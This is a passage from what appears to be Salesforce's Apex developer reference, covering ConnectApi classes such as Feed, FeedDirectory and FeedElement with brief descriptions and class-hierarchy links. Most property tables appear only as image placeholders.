

## ConnectApi.Features Class







## ConnectApi.Feed Class



## <span id="page-1425-0"></span>ConnectApi.FeedBody Class

Subclass of [ConnectApi.AbstractMessageBody Class](#page-1376-1)

No additional properties.

## ConnectApi.FeedDirectory Class

A directory of feeds and favorites.



## <span id="page-1426-0"></span>ConnectApi.FeedDirectoryItem Class

The definition of a feed.





#### <span id="page-1427-0"></span>ConnectApi.FeedElement Class

Feed elements are the top-level items that a feed contains. Feeds are feed element containers.

This class is abstract.

Superclass of:

- **•** [ConnectApi.FeedItem Class](#page-1434-1)
- **•** [ConnectApi.GenericFeedElement Class](#page-1447-0)





## <span id="page-1429-0"></span>ConnectApi.FeedElementCapabilities Class

A container for all capabilities that can be included with a feed element.





